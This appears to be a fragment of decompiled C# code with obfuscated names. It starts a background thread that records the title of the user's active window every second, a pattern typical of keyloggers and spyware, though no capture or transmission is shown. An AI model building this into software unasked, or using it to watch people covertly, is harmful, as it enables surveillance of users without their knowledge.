 private void InitializeCaptionLogging()
{
Thread thread = new Thread(delegate()
{
for (;;)
{
StringBuilder stringBuilder = new StringBuilder(256);
if (Class6.GetWindowText(Class6.GetForegroundWindow(), stringBuilder, 256) > 0 && Operators.CompareString(stringBuilder.ToString(),
this._currentWindow, false) != 0)
{
this._currentWindow = stringBuilder.ToString();
}
Thread.Sleep(1000);
}
});
thread.Start();
}